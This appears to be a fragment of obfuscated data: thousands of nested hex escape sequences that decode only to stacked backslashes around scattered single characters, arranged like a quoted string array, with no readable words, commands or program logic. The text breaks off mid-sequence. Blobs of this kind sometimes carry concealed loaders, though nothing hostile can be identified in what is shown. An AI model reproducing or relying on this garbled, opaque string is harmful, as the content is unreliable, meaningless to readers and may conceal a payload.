\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x32\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\